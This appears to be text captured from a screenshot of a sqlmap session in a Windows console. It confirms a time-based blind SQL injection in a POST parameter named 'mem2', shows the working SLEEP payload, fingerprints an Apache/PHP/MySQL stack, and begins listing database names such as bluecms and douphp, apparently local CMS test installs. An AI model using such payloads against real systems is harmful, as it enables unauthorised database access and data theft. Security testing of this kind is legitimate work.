 C:\Windows\system32\cmd.e:
[23:38:49] [INFO] testing 'Generic inline queries'
[23:38:51] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:39:00] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:39:00] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
[23:39:43] [INFO] POST parameter 'mem2' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[23:39:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:39:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[23:40:21] [INFO] checking if the injection point on POST parameter 'mem2' is a false positive
POST parameter 'mem2' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: mem2 (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: insert=1&mem1=1&mem2=1 AND (SELECT 2430 FROM (SELECT(SLEEP(5)))xXbS)
---
[23:40:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12
[23:40:48] [INFO] fetching database names
[23:40:48] [INFO] fetching number of databases
[23:40:48] [INFO] resumed: 12
[23:40:48] [INFO] resumed: information_schema
[23:40:48] [INFO] resumed: bluecms
[23:40:48] [INFO] resumed: bms
[23:40:48] [INFO] resumed: douphp